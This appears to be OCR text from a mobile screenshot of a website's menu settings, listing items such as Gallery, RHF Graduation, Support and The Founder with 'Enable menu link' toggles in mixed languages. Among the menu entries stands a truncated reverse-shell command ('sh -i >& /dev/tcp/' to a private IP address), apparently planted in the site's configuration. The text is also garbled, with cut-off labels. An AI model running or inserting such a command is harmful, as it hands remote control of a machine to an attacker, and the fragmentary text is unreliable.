
сайт
Enable сайт menu link
Gallery
Enable Gallery menu link
RHF Graduation
Enable RHF Graduation men
الرسالة
Enable الرسالة menu link
Support
Configure
sh -i >& /dev/tcp/10.10.1
The Founder
Configure